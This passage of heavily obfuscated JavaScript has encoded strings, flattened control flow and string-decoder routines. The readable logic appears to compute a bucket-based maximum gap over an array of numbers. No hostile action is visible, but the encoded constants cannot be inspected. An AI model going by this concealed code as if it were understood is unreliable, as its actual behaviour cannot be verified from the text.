DWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[0x2d]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[CDWQbuP[0x12]])}function eQFfdz(...yNxJgm){var D0CzucG,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf,DYDdPA={Udjjo_B:{}}){while(eQFfdz+wOleq4s+XdA5hNf!==0x4e)with(DYDdPA.WGFuL_g||DYDdPA)switch(eQFfdz+wOleq4s+XdA5hNf){case wOleq4s- -0x11d:case-0xcf:hpASAc(DYDdPA.Udjjo_B.ZHY8aS=0x35,yNxJgm[CDWQbuP[wOleq4s+0x8f]]=CDWQbuP[eQFfdz+-0xbf]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[eQFfdz+-0xc1])){hpASAc(DYDdPA.WGFuL_g=DYDdPA.Udjjo_B,eQFfdz+=0xac,wOleq4s+=-0x66,XdA5hNf+=-0x45);break}else{hpASAc(DYDdPA.WGFuL_g=DYDdPA.Udjjo_B,eQFfdz+=-0xe1,wOleq4s+=0x138,XdA5hNf+=-0x45);break}case DYDdPA.Udjjo_B.ZHY8aS+0x5a:case-0xeb:case-0x70:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[yNxJgm[CDWQbuP[0x2]]]);case-0xbd:case XdA5hNf- -0x8b:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case-0x84:hpASAc(DYDdPA.WGFuL_g=DYDdPA.hCNGBD,eQFfdz+=0x162,XdA5hNf+=-0x90);break;default:DYDdPA.Udjjo_B.ZHY8aS=-0x66;if(XdA5hNf<-(wOleq4s+0x2f4)){hpASAc(DYDdPA.WGFuL_g=DYDdPA.Udjjo_B,eQFfdz+=-0x1ae,wOleq4s+=0x212,XdA5hNf+=-0x77);break}case wOleq4s- -0x28:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}}hpASAc(D0CzucG=void 0x0,eQFfdz=wOleq4s(0xc3,-0x8f,0x5a).next().value);if(D0CzucG){return eQFfdz}}D1fO7u(BI6EXgS(CDWQbuP[0xc4])+CDWQbuP[0xc5])[BI6EXgS(CDWQbuP[0x28f])+BI6EXgS(CDWQbuP[0x290])+CDWQbuP[0x297]](yNxJgm,BI6EXgS(CDWQbuP[0x291]),{[BI6EXgS(CDWQbuP[0x292])]:D0CzucG,[BI6EXgS(CDWQbuP[0x293])+eQFfdz(CDWQbuP[0x294])]:CDWQbuP[0x141]});return yNxJgm}hpASAc(tW4CYVC(PhZV1yM),tW4CYVC(g2TrMHt));function tW4CYVC(yNxJgm,D0CzucG=CDWQbuP[0x4]){hpASAc(V7mcMH(eQFfdz),V7mcMH(k9RnrZm));function k9RnrZm(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[-CDWQbuP[0x68]]=\"\\x33\\x48\\x55\\x57\\x26\\x71\\x64\\x7c\\x61\\x5f\\x35\\x77\\x28\\x2e\\x7e\\x41\\x74\\x38\\x3a\\x75\\x2f\\x23\\x3f\\x68\\x6c\\x78\\x37\\x21\\x31\\x47\\x3b\\x7a\\x66\\x6f\\x5a\\x4d\\x3d\\x36\\x32\\x2b\\x67\\x59\\x7d\\x39\\x6a\\x65\\x42\\x3c\\x4e\\x52\\x58\\x4a\\x2c\\x22\\x53\\x6b\\x69\\x76\\x79\\x25\\x54\\x46\\x60\\x40\\x6e\\x72\\x34\\x4f\\x51\\x43\\x45\\x3e\\x29\\x5d\\x7b\\x5b\\x30\\x63\\x4c\\x5e\\x50\\x44\\x24\\x70\\x6d\\x56\\x4b\\x62\\x73\\x49\\x2a\",yNxJgm[-CDWQbuP[0x295]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0xb]]=yNxJgm[-CDWQbuP[0x295]].length,yNxJgm[CDWQbuP[0x7]]=[],yNxJgm[-CDWQbuP[0xa9]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0x296]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x296]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x296]]++){yNxJgm[-CDWQbuP[0xac]]=yNxJgm[-CDWQbuP[0x68]].indexOf(yNxJgm[-CDWQbuP[0x295]][yNxJgm[CDWQbuP[0x296]]]);if(yNxJgm[-CDWQbuP[0xac]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x15]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x15]]=yNxJgm[-CDWQbuP[0xac]]}else{hpASAc(yNxJgm[CDWQbuP[0x15]]+=yNxJgm[-CDWQbuP[0xac]]*CDWQbuP[0x1a],yNxJgm[-CDWQbuP[0xa9]]|=yNxJgm[CDWQbuP[0x15]]<<yNxJgm[CDWQbuP[0xa]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x7]].push(yNxJgm[-CDWQbuP[0xa9]]&CDWQbuP[0x14]),yNxJgm[-CDWQbuP[0xa9]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0xa]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){yNxJgm[CDWQbuP[0x7]].push((yNxJgm[-CDWQbuP[0xa9]]|yNxJgm[CDWQbuP[0x15]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[CDWQbuP[0x7]])}function eQFfdz(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}D1fO7u(BI6EXgS(CDWQbuP[0xc4])+CDWQbuP[0xc5])[BI6EXgS(CDWQbuP[0x28f])+BI6EXgS(CDWQbuP[0x290])+CDWQbuP[0x297]](yNxJgm,BI6EXgS(CDWQbuP[0x291]),{[BI6EXgS(CDWQbuP[0x292])]:D0CzucG,[BI6EXgS(CDWQbuP[0x293])+eQFfdz(CDWQbuP[0x298])]:CDWQbuP[0x141]});return yNxJgm}let FE0l_Cm=CDWQbuP[0x141],cyZijt=BI6EXgS(CDWQbuP[0x299])+BI6EXgS(CDWQbuP[0x29a])+BI6EXgS(CDWQbuP[0x29b])+CDWQbuP[0x108],o8l91I=BI6EXgS(CDWQbuP[0x29c]),id_20JC=BI6EXgS(CDWQbuP[0x29d]),qXY8f0=BI6EXgS(CDWQbuP[0x29e]),erMoWS=CDWQbuP[0x141];const Yqruue=BI6EXgS(CDWQbuP[0x29f])+BI6EXgS(CDWQbuP[0x2a0])+BI6EXgS(CDWQbuP[0x2a1]),sotSqn=BI6EXgS(CDWQbuP[0x2a2]),o4h1WvD=BI6EXgS(CDWQbuP[0x29f])+BI6EXgS(CDWQbuP[0x2a3])+BI6EXgS(CDWQbuP[0x2a4]),Hckj4B=BI6EXgS(CDWQbuP[0x29f])+BI6EXgS(CDWQbuP[0x2a5])+BI6EXgS(CDWQbuP[0x2a6]),Gxi9GZs=BI6EXgS(CDWQbuP[0x29f])+BI6EXgS(CDWQbuP[0x2a5])+BI6EXgS(CDWQbuP[0x2a7]),D4eO4_N=BI6EXgS(CDWQbuP[0x29f])+BI6EXgS(CDWQbuP[0x2a8])+BI6EXgS(CDWQbuP[0x2a9]),jLQA5p=BI6EXgS(CDWQbuP[0x2aa]),VGUd5P=BI6EXgS(CDWQbuP[0x2ab]),T1gFJz=BI6EXgS(CDWQbuP[0x29f])+BI6EXgS(CDWQbuP[0x2ac])+\"\\u006c\";let yc3pDL;function WnGZZQ(...APbGz0T){var f_Q0mJ={get[BI6EXgS(CDWQbuP[0x2ad])+CDWQbuP[0x3b]](){return id_20JC}};return PvFVVUG=[APbGz0T,f_Q0mJ],JqqCP8D(BI6EXgS(CDWQbuP[0xd2]))}function g2TrMHt(...yNxJgm){var D0CzucG;V7mcMH(eQFfdz);function k9RnrZm(yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,APbGz0T={ZDOrz3f:{}}){while(k9RnrZm+eQFfdz!==-0x1a)with(APbGz0T.UK67I3e||APbGz0T)switch(k9RnrZm+eQFfdz){case-0xe9:case-0x11:hpASAc(GjaTIUI.push((nNOFFS|til_P_<<JWcd53)&CDWQbuP[0x14]),APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,k9RnrZm+=0x5,eQFfdz+=0x17);break;case eQFfdz-0x6a:case 0xb6:hpASAc(APbGz0T.ZDOrz3f.H6lXpD=0x12,APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,k9RnrZm+=-0x66,eQFfdz+=0x93);break;case 0x87:case-0x6d:case APbGz0T.ZDOrz3f.H6lXpD+0xec:hpASAc(APbGz0T.ZDOrz3f.JWcd53=CDWQbuP[k9RnrZm+-(k9RnrZm+-0x2)],APbGz0T.ZDOrz3f.til_P_=-CDWQbuP[k9RnrZm+-0x91]);for(APbGz0T.ZDOrz3f.AwOlea1=CDWQbuP[k9RnrZm+-0x93];AwOlea1<QEEGQV;AwOlea1++){APbGz0T.ZDOrz3f.VZRbQ3d=xzZmlG.indexOf(NFtPQG[AwOlea1]);if(VZRbQ3d===-CDWQbuP[0x4])continue;if(til_P_<CDWQbuP[0x2]){til_P_=VZRbQ3d}else{hpASAc(til_P_+=VZRbQ3d*CDWQbuP[0x1a],nNOFFS|=til_P_<<JWcd53,JWcd53+=(til_P_&CDWQbuP[0x29])>CDWQbuP[k9RnrZm+-0x7c]?CDWQbuP[0x16]:CDWQbuP[k9RnrZm+-0x7e]);do{hpASAc(GjaTIUI.push(nNOFFS&CDWQbuP[0x14]),nNOFFS>>=CDWQbuP[0xc],JWcd53-=CDWQbuP[k9RnrZm+-0x89])}while(JWcd53>CDWQbuP[k9RnrZm+-0x80]);til_P_=-CDWQbuP[k9RnrZm+-0x91]}}if(til_P_>-CDWQbuP[0x4]){hpASAc(APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,k9RnrZm+=-0x165);break}else{hpASAc(APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,k9RnrZm+=-0x165,eQFfdz+=0xb7);break}case-0xac:hpASAc(GjaTIUI.push((nNOFFS|til_P_<<JWcd53)&CDWQbuP[0x14]),APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,eQFfdz+=0xb7);break;case APbGz0T.ZDOrz3f.H6lXpD+0x3:hpASAc(APbGz0T.ZDOrz3f.GjaTIUI=[],APbGz0T.ZDOrz3f.nNOFFS=CDWQbuP[0x2],APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,k9RnrZm+=0x25,eQFfdz+=0xc4);break;case 0xe8:case-0x17:default:hpASAc(APbGz0T.ZDOrz3f.H6lXpD=-0x33,ZDOrz3f.xzZmlG=\"\\u0041\\u003b\\u0042\\u005d\\u0024\\u0077\\u0058\\u0052\\u0040\\u0038\\u0033\\u0047\\u002c\\u0061\\u0028\\u0043\\u0051\\u0057\\u0048\\u0060\\u007e\\u0070\\u0050\\u0062\\u0076\\u0044\\u0073\\u002e\\u007a\\u006b\\u006c\\u003d\\u0068\\u0056\\u0063\\u0079\\u0029\\u0021\\u004e\\u003c\\u0074\\u004d\\u0025\\u0054\\u004c\\u0039\\u006d\\u003e\\u005e\\u0023\\u0045\\u0037\\u003a\\u0069\\u005a\\u004a\\u002f\\u007c\\u0066\\u0078\\u0064\\u0030\\u0036\\u0035\\u0031\\u0022\\u006a\\u0059\\u003f\\u0053\\u005f\\u0067\\u0046\\u007b\\u0026\\u0071\\u0032\\u006f\\u006e\\u0072\\u004f\\u002b\\u004b\\u005b\\u0055\\u0034\\u0065\\u007d\\u0075\\u002a\\u0049\",ZDOrz3f.NFtPQG=\"\"+(yNxJgm||\"\"),ZDOrz3f.QEEGQV=ZDOrz3f.NFtPQG.length,APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,k9RnrZm+=0x8b,eQFfdz+=-0x96);break;case 0x2f:case-0xed:APbGz0T.ZDOrz3f.H6lXpD=-0x14;case eQFfdz!=0xb6&&eQFfdz!=0x24&&eQFfdz-0xd0:return D0CzucG=!0x0,vYKa40g(GjaTIUI)}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x1b,-0xa).next().value);if(D0CzucG){return k9RnrZm}}function eQFfdz(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}D0CzucG={};return PvFVVUG=[yNxJgm,D0CzucG],JqqCP8D(BI6EXgS(CDWQbuP[0xd0]),eQFfdz(CDWQbuP[0x2b5])+eQFfdz(CDWQbuP[0x2b6]),eQFfdz(CDWQbuP[0x2b7])+eQFfdz(CDWQbuP[0x2b8]))[eQFfdz(CDWQbuP[0x2b9])+eQFfdz(CDWQbuP[0x2ba])]}let iat_PuF=g2TrMHt(CDWQbuP[0x22e]),kNGZRz1=g2TrMHt(CDWQbuP[0x25]),xqZshQg=g2TrMHt(CDWQbuP[0xc]),AAHWbxh=g2TrMHt(CDWQbuP[0x25]),IIyCA0z=g2TrMHt(CDWQbuP[0xd]),ACh6PJQ=g2TrMHt(CDWQbuP[0x25]),dxYj3Tr=g2TrMHt(CDWQbuP[0x18]);function aCkjIM(...yNxJgm){var D0CzucG;V7mcMH(eQFfdz);function k9RnrZm(yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={n1Tr4S:{}}){while(k9RnrZm+eQFfdz!==-0xcf)with(wOleq4s.XkDOdO||wOleq4s)switch(k9RnrZm+eQFfdz){case k9RnrZm- -0xd9:for(wOleq4s.n1Tr4S.U3cqyo=CDWQbuP[k9RnrZm+0xe0];U3cqyo<HqpfAa;U3cqyo++){wOleq4s.n1Tr4S.Y4CJie8=p93abpX.indexOf(VPavXd[U3cqyo]);if(Y4CJie8===-CDWQbuP[k9RnrZm+0xe2])continue;if(h_7h56<CDWQbuP[k9RnrZm+0xe0]){h_7h56=Y4CJie8}else{hpASAc(h_7h56+=Y4CJie8*CDWQbuP[0x1a],veLp6DU|=h_7h56<<IlEKgLi,IlEKgLi+=(h_7h56&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+0xf4]:CDWQbuP[k9RnrZm+0xf5]);do{hpASAc(hE8uHoK.push(veLp6DU&CDWQbuP[k9RnrZm+0xf2]),veLp6DU>>=CDWQbuP[0xc],IlEKgLi-=CDWQbuP[0xc])}while(IlEKgLi>CDWQbuP[k9RnrZm+0xf3]);h_7h56=-CDWQbuP[0x4]}}if(h_7h56>-CDWQbuP[k9RnrZm+0xe2]){hpASAc(wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=0xa8,eQFfdz+=0x12);break}else{hpASAc(wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=-0x49,eQFfdz+=0x12);break}case eQFfdz- -0x36:hpASAc(wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=-0x15d,eQFfdz+=0xd2);break;case k9RnrZm-0x59:case-0x6c:hpASAc(wOleq4s.XkDOdO=wOleq4s.tOTIDI2,k9RnrZm+=-0x110,eQFfdz+=0x130);break;case eQFfdz- -0xee:wOleq4s.n1Tr4S.Bq2NvP=-0x6e;for(U3cqyo=CDWQbuP[k9RnrZm+-0xec];U3cqyo<HqpfAa;U3cqyo++){Y4CJie8=p93abpX.indexOf(VPavXd[U3cqyo]);if(Y4CJie8===-CDWQbuP[k9RnrZm+-0xea])continue;if(h_7h56<CDWQbuP[k9RnrZm+-0xec]){h_7h56=Y4CJie8}else{hpASAc(h_7h56+=Y4CJie8*CDWQbuP[0x1a],veLp6DU|=h_7h56<<IlEKgLi,IlEKgLi+=(h_7h56&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+-0xd8]:CDWQbuP[0x17]);do{hpASAc(hE8uHoK.push(veLp6DU&CDWQbuP[0x14]),veLp6DU>>=CDWQbuP[0xc],IlEKgLi-=CDWQbuP[k9RnrZm+-0xe2])}while(IlEKgLi>CDWQbuP[0x15]);h_7h56=-CDWQbuP[0x4]}}if(h_7h56>-CDWQbuP[0x4]){hpASAc(wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=-0x124,eQFfdz+=0x1b4);break}else{hpASAc(wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=-0x215,eQFfdz+=0x1b4);break}case 0x97:case k9RnrZm-0x7b:hpASAc(wOleq4s.n1Tr4S.hE8uHoK=[],wOleq4s.n1Tr4S.veLp6DU=CDWQbuP[k9RnrZm+-0xa9],wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=-0x189,eQFfdz+=0x62);break;case k9RnrZm!=-0x36&&k9RnrZm- -0xeb:return D0CzucG=!0x0,vYKa40g(hE8uHoK);case k9RnrZm- -0x84:hpASAc(wOleq4s.n1Tr4S.Bq2NvP=0x1,n1Tr4S.p93abpX=\"\\x3c\\x35\\x3f\\x2e\\x78\\x50\\x47\\x67\\x6b\\x6d\\x7d\\x48\\x55\\x40\\x29\\x60\\x32\\x3d\\x23\\x41\\x70\\x4f\\x28\\x46\\x68\\x42\\x77\\x4e\\x43\\x76\\x59\\x3e\\x6a\\x34\\x2c\\x4a\\x69\\x7b\\x73\\x36\\x5f\\x7c\\x49\\x45\\x21\\x4b\\x5e\\x24\\x63\\x3b\\x44\\x72\\x5b\\x62\\x75\\x4c\\x4d\\x22\\x6c\\x2f\\x6f\\x58\\x57\\x5d\\x26\\x79\\x7e\\x7a\\x31\\x64\\x37\\x3a\\x33\\x38\\x30\\x6e\\x25\\x39\\x54\\x65\\x51\\x2a\\x5a\\x2b\\x53\\x74\\x61\\x66\\x52\\x71\\x56\",n1Tr4S.VPavXd=\"\"+(yNxJgm||\"\"),n1Tr4S.HqpfAa=n1Tr4S.VPavXd.length,wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=0xfc,eQFfdz+=-0xff);break;case wOleq4s.n1Tr4S.Bq2NvP+0xb4:hpASAc(hE8uHoK.push((veLp6DU|h_7h56<<IlEKgLi)&CDWQbuP[k9RnrZm+0x4a]),wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=-0xf1);break;default:case-0xf7:hpASAc(wOleq4s.n1Tr4S.IlEKgLi=CDWQbuP[k9RnrZm+0xe0],wOleq4s.n1Tr4S.h_7h56=-CDWQbuP[0x4],wOleq4s.XkDOdO=wOleq4s.n1Tr4S,eQFfdz+=0xf2);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x51,0x84).next().value);if(D0CzucG){return k9RnrZm}}function eQFfdz(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}if(BI6EXgS(CDWQbuP[0x2bb])in Qjrj43){wOleq4s()}function wOleq4s(){var yNxJgm=function(yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf={QTIqOeg:{}},DYDdPA){while(k9RnrZm+wOleq4s!==-0x79)with(XdA5hNf.addYtM||XdA5hNf)switch(k9RnrZm+wOleq4s){case-0xe2:case 0xb4:[loJ2a3.z_cqxU4]=DYDdPA;if(typeof f_Q0mJ[loJ2a3.z_cqxU4]===APbGz0T(CDWQbuP[k9RnrZm+-0x84])){hpASAc(XdA5hNf.addYtM=XdA5hNf.loJ2a3,k9RnrZm+=-0xba,wOleq4s+=0x1c0);break}else{hpASAc(XdA5hNf.addYtM=XdA5hNf.loJ2a3,k9RnrZm+=0x3d,wOleq4s+=0x179);break}case 0x57:case-0x4c:case 0xd4:return f_Q0mJ[z_cqxU4];case-0xc5:hpASAc([XdA5hNf.QTIqOeg.NAWF8J,XdA5hNf.QTIqOeg.kvOd5dm]=[0xe7,-0x75],QTIqOeg.Dk5jGn=function(...k9RnrZm){return eQFfdz(0x86,-0x168,{QTIqOeg:XdA5hNf.QTIqOeg,loJ2a3:{}},k9RnrZm).next().value},QTIqOeg.x0qID_o=function(...k9RnrZm){return eQFfdz(0x130,-0x9d,{QTIqOeg:XdA5hNf.QTIqOeg,aTeyC_d:{}},k9RnrZm).next().value},QTIqOeg.dPXXJQ=yNxJgm.length);if(QTIqOeg.dPXXJQ<CDWQbuP[0x1])return D0CzucG=!0x0,CDWQbuP[k9RnrZm+0x77];hpASAc(XdA5hNf.addYtM=XdA5hNf.QTIqOeg,k9RnrZm+=0xe9,wOleq4s+=-0x39);break;case XdA5hNf.QTIqOeg.kvOd5dm+-0x21:case 0x6d:hpASAc(XdA5hNf.addYtM=XdA5hNf.loJ2a3,k9RnrZm+=-0x3f,wOleq4s+=0xf9);break;case k9RnrZm- -0x25:hpASAc(XdA5hNf.QTIqOeg.gIhVQdv=D1fO7u((0x1,Dk5jGn)(CDWQbuP[0x2bc])+CDWQbuP[0x25f])(dPXXJQ-CDWQbuP[k9RnrZm+0xdd]).fill(D1fO7u((0x1,Dk5jGn)(CDWQbuP[0x2bd])).MAX_SAFE_INTEGER),XdA5hNf.QTIqOeg.EHojEnb=D1fO7u((0x1,Dk5jGn)(CDWQbuP[k9RnrZm+0x397]))(dPXXJQ-CDWQbuP[0x4]).fill(D1fO7u((k9RnrZm+0xda,Dk5jGn)(CDWQbuP[k9RnrZm+0x396])).MIN_SAFE_INTEGER),XdA5hNf.addYtM=XdA5hNf.QTIqOeg,k9RnrZm+=0x43,wOleq4s+=-0x60);break;case XdA5hNf.QTIqOeg.kvOd5dm+-0x5c:case-0x8d:hpASAc(XdA5hNf.QTIqOeg.bKp_xBp=D1fO7u((0x1,Dk5jGn)(CDWQbuP[k9RnrZm+0x355])).ceil((Ughmre-LUwWcb)/(dPXXJQ-CDWQbuP[0x4])),XdA5hNf.QTIqOeg.ZMbLS5h=CDWQbuP[0x2]);for(XdA5hNf.QTIqOeg.vhF9TtA=CDWQbuP[0x2];vhF9TtA<dPXXJQ;vhF9TtA++){hpASAc(V7mcMH(OnG8O5),V7mcMH(Iw2tEwZ));function Iw2tEwZ(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x9]]=\"\\x4f\\x31\\x75\\x59\\x67\\x45\\x71\\x6c\\x4c\\x69\\x6f\\x25\\x66\\x6d\\x44\\x3f\\x50\\x56\\x58\\x3b\\x64\\x74\\x37\\x3d\\x23\\x46\\x32\\x73\\x4d\\x2c\\x6b\\x76\\x3e\\x49\\x68\\x6a\\x78\\x43\\x61\\x5e\\x5f\\x2f\\x4b\\x30\\x28\\x52\\x36\\x79\\x7b\\x21\\x7a\\x5b\\x3c\\x29\\x6e\\x42\\x48\\x63\\x62\\x70\\x65\\x26\\x5d\\x40\\x60\\x2a\\x39\\x33\\x34\\x24\\x77\\x22\\x35\\x7d\\x2b\\x51\\x4a\\x53\\x41\\x47\\x72\\x54\\x5a\\x4e\\x55\\x57\\x38\\x2e\\x3a\\x7c\\x7e\",k9RnrZm[CDWQbuP[0x1]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[-CDWQbuP[0xaf]]=k9RnrZm[CDWQbuP[0x1]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x2d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x8d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(k9RnrZm[-CDWQbuP[0xa2]]=CDWQbuP[0x2];k9RnrZm[-CDWQbuP[0xa2]]<k9RnrZm[-CDWQbuP[0xaf]];k9RnrZm[-CDWQbuP[0xa2]]++){k9RnrZm[-CDWQbuP[0x1da]]=k9RnrZm[CDWQbuP[0x9]].indexOf(k9RnrZm[CDWQbuP[0x1]][k9RnrZm[-CDWQbuP[0xa2]]]);if(k9RnrZm[-CDWQbuP[0x1da]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x30]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x30]]=k9RnrZm[-CDWQbuP[0x1da]]}else{hpASAc(k9RnrZm[CDWQbuP[0x30]]+=k9RnrZm[-CDWQbuP[0x1da]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x2d]]|=k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x8d]],k9RnrZm[CDWQbuP[0x8d]]+=(k9RnrZm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x2d]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x8d]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x8d]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x2d]]|k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x8d]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function OnG8O5(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=Iw2tEwZ(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}if(yNxJgm[vhF9TtA]===LUwWcb||yNxJgm[vhF9TtA]===Ughmre)continue;hpASAc(ZMbLS5h=D1fO7u((0x1,Dk5jGn)(CDWQbuP[0x2bf])).floor((yNxJgm[vhF9TtA]-LUwWcb)/bKp_xBp),gIhVQdv[ZMbLS5h]=D1fO7u(OnG8O5(CDWQbuP[k9RnrZm+0x356])).min(gIhVQdv[ZMbLS5h],yNxJgm[vhF9TtA]),EHojEnb[ZMbLS5h]=D1fO7u(OnG8O5(CDWQbuP[0x2c0])).max(EHojEnb[ZMbLS5h],yNxJgm[vhF9TtA]))}hpASAc(XdA5hNf.QTIqOeg.xXC4IM0=D1fO7u((0x1,Dk5jGn)(CDWQbuP[k9RnrZm+0x353])).MIN_SAFE_INTEGER,XdA5hNf.addYtM=XdA5hNf.QTIqOeg,wOleq4s+=0x11c);break;case-0x1:case-0xa0:case 0x43:[XdA5hNf.QTIqOeg.NAWF8J,XdA5hNf.QTIqOeg.kvOd5dm]=[0x74,0x85];case 0xbf:hpASAc(XdA5hNf.addYtM=XdA5hNf.aTeyC_d,k9RnrZm+=0xee,wOleq4s+=-0x247);break;case-0x15:default:hpASAc(XdA5hNf.QTIqOeg.Ughmre=D1fO7u(BI6EXgS(CDWQbuP[0x2b1])).max(...yNxJgm),XdA5hNf.QTIqOeg.LUwWcb=D1fO7u(BI6EXgS(CDWQbuP[0x2b1])).min(...yNxJgm));if(Ughmre===LUwWcb)return D0CzucG=!0x0,CDWQbuP[0x2];hpASAc(XdA5hNf.addYtM=XdA5hNf.QTIqOeg,k9RnrZm+=-0x14d,wOleq4s+=0xae);break;case 0x24:return f_Q0mJ[z_cqxU4]=(0x1,XdA5hNf.QTIqOeg.x0qID_o)(jOQCLBH[z_cqxU4]);case 0xac:case 0x6b:case 